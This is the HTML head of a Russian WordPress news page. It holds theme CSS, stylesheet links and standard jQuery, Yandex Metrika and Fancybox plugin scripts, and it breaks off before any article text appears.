@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #digital-newspaper-scroll-to-top.show{ display : block;} } body.digital_newspaper_main_body{ --theme-color-red: #902170d6;} body.digital_newspaper_dark_mode{ --theme-color-red: #902170d6;}body .post-categories .cat-item.cat-8652 { background-color : #333333} body .post-categories .cat-item.cat-8652:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4052 { background-color : #333333} body .post-categories .cat-item.cat-4052:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4070 { background-color : #333333} body .post-categories .cat-item.cat-4070:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-38 { background-color : #333333} body .post-categories .cat-item.cat-38:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4966 { background-color : #333333} body .post-categories .cat-item.cat-4966:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-74 { background-color : #333333} body .post-categories .cat-item.cat-74:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3869 { background-color : #333333} body .post-categories .cat-item.cat-3869:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7362 { background-color : #333333} body .post-categories .cat-item.cat-7362:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7363 { background-color : #333333} body .post-categories .cat-item.cat-7363:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3855 { background-color : #333333} body .post-categories .cat-item.cat-3855:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1925 { background-color : #333333} body .post-categories .cat-item.cat-1925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3865 { background-color : #333333} body .post-categories .cat-item.cat-3865:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4039 { background-color : #333333} body .post-categories .cat-item.cat-4039:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1 { background-color : #333333} body .post-categories .cat-item.cat-1:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9289 { background-color : #333333} body .post-categories .cat-item.cat-9289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3917 { background-color : #333333} body .post-categories .cat-item.cat-3917:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-39 { background-color : #333333} body .post-categories .cat-item.cat-39:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4965 { background-color : #333333} body .post-categories .cat-item.cat-4965:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3918 { background-color : #333333} body .post-categories .cat-item.cat-3918:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1920 { background-color : #333333} body .post-categories .cat-item.cat-1920:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-568 { background-color : #333333} body .post-categories .cat-item.cat-568:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-62 { background-color : #333333} body .post-categories .cat-item.cat-62:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3022 { background-color : #333333} body .post-categories .cat-item.cat-3022:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4043 { background-color : #333333} body .post-categories .cat-item.cat-4043:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-51 { background-color : #333333} body .post-categories .cat-item.cat-51:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-482 { background-color : #333333} body .post-categories .cat-item.cat-482:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6286 { background-color : #333333} body .post-categories .cat-item.cat-6286:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4041 { background-color : #333333} body .post-categories .cat-item.cat-4041:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5128 { background-color : #333333} body .post-categories .cat-item.cat-5128:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3019 { background-color : #333333} body .post-categories .cat-item.cat-3019:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-48 { background-color : #333333} body .post-categories .cat-item.cat-48:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4045 { background-color : #333333} body .post-categories .cat-item.cat-4045:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-45 { background-color : #333333} body .post-categories .cat-item.cat-45:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4054 { background-color : #333333} body .post-categories .cat-item.cat-4054:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3021 { background-color : #333333} body .post-categories .cat-item.cat-3021:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4964 { background-color : #333333} body .post-categories .cat-item.cat-4964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3856 { background-color : #333333} body .post-categories .cat-item.cat-3856:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3854 { background-color : #333333} body .post-categories .cat-item.cat-3854:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3020 { background-color : #333333} body .post-categories .cat-item.cat-3020:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1921 { background-color : #333333} body .post-categories .cat-item.cat-1921:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-40 { background-color : #333333} body .post-categories .cat-item.cat-40:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1922 { background-color : #333333} body .post-categories .cat-item.cat-1922:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6588 { background-color : #333333} body .post-categories .cat-item.cat-6588:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-893 { background-color : #333333} body .post-categories .cat-item.cat-893:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9852 { background-color : #333333} body .post-categories .cat-item.cat-9852:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3025 { background-color : #333333} body .post-categories .cat-item.cat-3025:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3028 { background-color : #333333} body .post-categories .cat-item.cat-3028:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3026 { background-color : #333333} body .post-categories .cat-item.cat-3026:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3027 { background-color : #333333} body .post-categories .cat-item.cat-3027:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3029 { background-color : #333333} body .post-categories .cat-item.cat-3029:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3023 { background-color : #333333} body .post-categories .cat-item.cat-3023:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3867 { background-color : #333333} body .post-categories .cat-item.cat-3867:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4405 { background-color : #333333} body .post-categories .cat-item.cat-4405:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9398 { background-color : #333333} body .post-categories .cat-item.cat-9398:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-43 { background-color : #333333} body .post-categories .cat-item.cat-43:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-52 { background-color : #333333} body .post-categories .cat-item.cat-52:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3240 { background-color : #333333} body .post-categories .cat-item.cat-3240:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7140 { background-color : #333333} body .post-categories .cat-item.cat-7140:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5149 { background-color : #333333} body .post-categories .cat-item.cat-5149:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4044 { background-color : #333333} body .post-categories .cat-item.cat-4044:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-63 { background-color : #333333} body .post-categories .cat-item.cat-63:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3870 { background-color : #333333} body .post-categories .cat-item.cat-3870:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-41 { background-color : #333333} body .post-categories .cat-item.cat-41:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9726 { background-color : #333333} body .post-categories .cat-item.cat-9726:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9064 { background-color : #333333} body .post-categories .cat-item.cat-9064:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-289 { background-color : #333333} body .post-categories .cat-item.cat-289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5746 { background-color : #333333} body .post-categories .cat-item.cat-5746:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3868 { background-color : #333333} body .post-categories .cat-item.cat-3868:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1923 { background-color : #333333} body .post-categories .cat-item.cat-1923:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4040 { background-color : #333333} body .post-categories .cat-item.cat-4040:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-49 { background-color : #333333} body .post-categories .cat-item.cat-49:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-46 { background-color : #333333} body .post-categories .cat-item.cat-46:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9964 { background-color : #333333} body .post-categories .cat-item.cat-9964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1924 { background-color : #333333} body .post-categories .cat-item.cat-1924:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4042 { background-color : #333333} body .post-categories .cat-item.cat-4042:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7193 { background-color : #333333} body .post-categories .cat-item.cat-7193:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-42 { background-color : #333333} body .post-categories .cat-item.cat-42:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9925 { background-color : #333333} body .post-categories .cat-item.cat-9925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6954 { background-color : #333333} body .post-categories .cat-item.cat-6954:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3866 { background-color : #333333} body .post-categories .cat-item.cat-3866:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-44 { background-color : #333333} body .post-categories .cat-item.cat-44:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1950 { background-color : #333333} body .post-categories .cat-item.cat-1950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5053 { background-color : #333333} body .post-categories .cat-item.cat-5053:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6950 { background-color : #333333} body .post-categories .cat-item.cat-6950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9477 { background-color : #333333} body .post-categories .cat-item.cat-9477:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-65 { background-color : #333333} body .post-categories .cat-item.cat-65:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a:hover { color : #FD4F18;}
</style>
<link rel='stylesheet' id='digital-newspaper-main-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/main.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-main-style-additional-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/add.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-loader-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/loader.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-responsive-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/responsive.css?ver=1.1.17' media='all' />
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2" id="wp-yandex-metrika_YmEc-js"></script>
<script id="wp-yandex-metrika_YmEc-js-after">
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"95382881","webvisor":"1"}]'),targets:JSON.parse('[]')};
</script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2" id="wp-yandex-metrika_frontend-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://bntva.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://bntva.ru/wp-json/wp/v2/posts/4863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bntva.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://bntva.ru/mchs-preduprezhdaet/" />
<link rel='shortlink' href='https://bntva.ru/?p=4863' />
<link rel="alternate" type="application/json+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2Fmchs-preduprezhdaet%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2Fmchs-preduprezhdaet%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
